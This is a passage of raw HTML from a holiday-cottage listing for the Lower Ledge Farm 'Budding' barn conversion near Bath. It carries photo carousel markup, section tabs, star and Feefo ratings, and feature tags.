src="https://img.chooseacottage.co.uk/property/110/840/11020486.jpg" alt="Double bedroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428990.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428990.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428990.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428990.jpg" alt="Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020488.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020488.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020488.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020488.jpg" alt="Bathroom | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020489.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020489.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020489.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020489.jpg" alt="Shower room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020490.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020490.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020490.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020490.jpg" alt="Shower room | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020493.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020493.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020493.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020493.jpg" alt="Landing | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020491.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020491.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020491.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020491.jpg" alt="Stairs | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020492.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020492.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020492.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020492.jpg" alt="Hallway | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020494.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020494.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020494.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020494.jpg" alt="Hallway | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020495.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020495.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020495.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020495.jpg" alt="Hallway | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020496.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020496.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020496.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020496.jpg" alt="Hallway | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428991.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428991.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428991.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428991.jpg" alt="Hallway | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428986.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428986.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428986.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428986.jpg" alt="Patio | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428992.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428992.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428992.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428992.jpg" alt="Patio | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020501.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020501.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020501.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020501.jpg" alt="Exterior | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428987.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428987.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428987.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428987.jpg" alt="Exterior | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428993.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428993.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428993.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428993.jpg" alt="Surrounding area | Budding - Lower Ledge Farm, Doynton, near Bath" loading="lazy" class="sc-746783a5-3 brCavy"/></picture><div class="swiper-lazy-preloader"></div></div></div></div></div><section data-testid="hero-carousel-grid-layout" class="sc-746783a5-7 hKefWf"><div style="flex:1 0 66.667%" class="sc-746783a5-6 fcOTtZ"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020460.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020460.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020460.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020460.jpg" alt="Exterior | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-5 dRLCoK"><div class="sc-746783a5-8 kZThAm"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428980.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428980.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428980.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428980.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eSGFkl"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020462.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020462.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020462.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020462.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 jOnOBf"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428981.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/1200/11428981.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/114/840/11428981.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/114/840/11428981.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 cLZELa"><div class="sc-746783a5-1 fxmeWs"><div class="sc-746783a5-2 boTaUg"><picture><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020464.jpg" media="(min-width: 1440px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/1200/11020464.jpg" media="(min-width: 1024px)"/><source srcSet="https://img.chooseacottage.co.uk/property/110/840/11020464.jpg" media="(min-width: 768px)"/><img tabindex="0" src="https://img.chooseacottage.co.uk/property/110/840/11020464.jpg" alt="Living room | Budding - Lower Ledge Farm, Doynton, near Bath" class="sc-746783a5-3 brCavy"/></picture></div></div></div><div class="sc-746783a5-8 eiWUCr"><button title="View all images" aria-label="View all images" aria-haspopup="true" aria-disabled="false" class="sc-746783a5-9 cyHEJD"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div>View all images</button></div></div></section><section class="sc-746783a5-12 iAJXnI"><button data-testid="medium" class="sc-2a7ff99b-0 fywVGQ"><span class="sc-2a7ff99b-1 eNEHCe"><div class="sc-fa68311d-1 fMtylD"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M21.75 0H5.25A2.25 2.25 0 0 0 3 2.25v16.5A2.25 2.25 0 0 0 5.25 21h16.5A2.25 2.25 0 0 0 24 18.75V2.25A2.25 2.25 0 0 0 21.75 0m.75 18.75a.76.76 0 0 1-.75.75H5.25a.76.76 0 0 1-.75-.75V2.25a.75.75 0 0 1 .75-.75h16.5a.75.75 0 0 1 .75.75z"></path><path d="M8.62 8.25a1.13 1.13 0 0 0 1.13-1.13A1.12 1.12 0 0 0 8.63 6a1.07 1.07 0 0 0-.79.33 1.1 1.1 0 0 0-.33.79 1.13 1.13 0 0 0 1.11 1.13M20.25 22.5h-18a.76.76 0 0 1-.75-.75v-18a.75.75 0 0 0-1.5 0v18A2.25 2.25 0 0 0 2.25 24h18a.75.75 0 1 0 0-1.5"></path><path d="M17 9.49a1.51 1.51 0 0 0-2.08-.41 1.6 1.6 0 0 0-.39.39L13 11.67l-.61-.49a1.47 1.47 0 0 0-1.1-.32 1.5 1.5 0 0 0-1 .56l-.07.09-2.57 3.82a.74.74 0 0 0 0 .77.77.77 0 0 0 .66.4h12a.76.76 0 0 0 .63-1.17zM9.67 15l1.77-2.65 1.24 1a.78.78 0 0 0 .57.15.74.74 0 0 0 .51-.31l2-2.86L18.85 15z"></path></svg></div></div></span>1 / 46</button></section></div></div></div></div><div class="sc-c83e9b92-0 jrqhGu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  fLwvBB"><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 ivBNrm"><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-dbbfe644-0 bwdnbF" id="pdp-content-nav-bar"><span data-scroll-trigger="main" tabindex="0" data-scroll-active="true" class="sc-dbbfe644-1 gJONwJ">Overview</span><span data-scroll-trigger="awards-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Awards</span><span data-scroll-trigger="features-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Features</span><span data-scroll-trigger="location-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Location</span><span data-scroll-trigger="good-to-know-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Good to know</span><span data-scroll-trigger="review-target-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Reviews</span><span data-scroll-trigger="other-accommodation-section" tabindex="0" data-scroll-active="false" class="sc-dbbfe644-1 frqowS">Alternative Accommodation</span></div><section id="overview" data-scroll-target="overview" style="display:flex;flex-direction:column;gap:1.5rem"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dQVqTm"><div direction="column" spacing="4" wrap="nowrap" class="sc-28c7c6ac-0 MegGU"><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Barn conversion</div><div class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">Doynton, near Bath<!-- --> <div class="sc-fa68311d-1 dwDrSJ"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"></circle></svg></div></div> <!-- -->UKC4269</div></div><div direction="row" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 dvyWWJ sc-df2a24fd-0 gNkQDW"><span><div class="sc-8a69c53-1 gywvzP"><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 gzcylc hAHWwX" aria-label="Share" aria-haspopup="true"><span class="sc-894b2b27-0 cOxMgI"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.25 24A2.25 2.25 0 0 1 3 21.75v-12A2.25 2.25 0 0 1 5.25 7.5h1.5a.75.75 0 0 1 0 1.5h-1.5a.75.75 0 0 0-.75.75v12c0 .414.336.75.75.75h13.5a.75.75 0 0 0 .75-.75v-12a.75.75 0 0 0-.75-.75h-1.5a.75.75 0 0 1 0-1.5h1.5A2.25 2.25 0 0 1 21 9.75v12A2.25 2.25 0 0 1 18.75 24z"></path><path d="M12 12a.75.75 0 0 1-.75-.75V2.561L8.78 5.03a.74.74 0 0 1-.53.22.74.74 0 0 1-.53-.22.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53L11.469.221a.74.74 0 0 1 .27-.172.72.72 0 0 1 .522-.001l.02.007q.145.06.25.166L16.28 3.97c.142.141.22.33.22.53s-.078.389-.22.53a.75.75 0 0 1-1.06 0l-2.47-2.47v8.689A.75.75 0 0 1 12 12"></path></svg></div></div></span></button><div style="position:relative;z-index:100"></div></div></span></div></div><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 irQWHO"><div direction="column" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 fDsOla"><h1 sizes="200,500,500" class="sc-43c8e994-0 sc-43c8e994-1  jfNmao" color="currentColor">Lower Ledge Farm - Budding</h1><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 bSovlA"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div><div class="sc-6526bab9-0 dTczUZ" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Luxury</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div></div></div><div aria-label="Feefo rating - 4.8 out of 5" title="Feefo rating - 4.8 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="core-information-section_propertySpecs__eJtnw"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 